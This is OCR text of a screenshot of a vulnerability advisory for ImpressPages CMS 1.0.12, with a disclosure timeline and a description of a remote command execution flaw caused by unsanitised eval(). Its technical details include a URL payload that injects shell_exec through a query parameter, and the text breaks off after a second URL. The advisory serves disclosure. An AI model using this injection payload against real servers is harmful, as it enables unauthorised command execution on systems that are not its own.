
TimeLine
Discovered: 28 August 2011
Released: 28 August 2011
Approved: 28 August 2011
Reported: 5 September 2011
Fixed: 21 September 2011
Published: 5 January 2012
Description
ImpressPages CMS (1.0.12) is prone to a remote
command execution attack due to an unsanitised
eval() code execution flaw.
Technical Details
http://host/impresspages/?
cm_group=text_photostitleModule();echo%20shell_exec(‘
alh’);echo cm_name=test
http://host/impresspages/?